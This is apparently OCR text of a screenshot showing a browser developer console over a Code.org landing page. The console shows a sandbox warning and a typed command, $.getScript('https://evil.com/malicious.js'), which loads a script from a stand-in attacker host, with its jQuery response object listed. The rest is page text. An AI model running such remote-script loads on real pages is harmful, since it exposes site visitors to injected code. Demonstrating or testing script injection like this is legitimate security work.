 top ▾
Filter
Default levels ▾
112 Issues: 111 1
4 hidden
'allow-scripts' permission is not set.
> $.getScript("https://evil.com/malicious.js")
{readyState: 1, getResponseHeader: ƒ, getAllResponseHeaders: ƒ, setRequestHeader: ƒ, overrideMimeType:
ƒ, …}
abort: ƒ (e)
always: ƒ ()
complete: ƒ ()
done: ƒ ()
error: ƒ ()
fail: ƒ ()
getAllResponseHeaders: ƒ ()
getResponseHeader: ƒ (e)
overrideMimeType: ƒ (e)
pipe: ƒ ()
progress: ƒ ()
promise: ƒ (e)
readyState: 1
setRequestHeader: ƒ (e,t)
state: ƒ ()
statusCode: ƒ (e)
success: ƒ ()
then: ƒ ()
[[Prototype]]: Object
C O
D E
Sign in
Create account
Learn computer science.
Change the world.
Start learning
Watch the video
Every student in every school should have the opportunity to
learn computer science